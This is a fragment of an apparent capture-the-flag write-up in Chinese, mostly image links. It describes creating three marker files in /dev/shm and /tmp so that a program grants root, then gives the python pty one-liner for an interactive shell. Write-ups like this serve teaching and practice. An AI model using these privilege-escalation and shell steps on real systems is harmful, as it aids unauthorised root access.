
可以看到三个条件不满足,即在运行时,检查了是否存在这三个文件touch /dev/shm/kHgTFI5Gtouch /dev/shm/Zw7bV9U5touch /tmp/kcM0Wewe
再次运行,成功,切换为root,寻找flag
4.3 分析过滤
python -c 'import pty; pty.spawn("/bin/bash")' 切换为交互式
与黑盒猜测结果一致







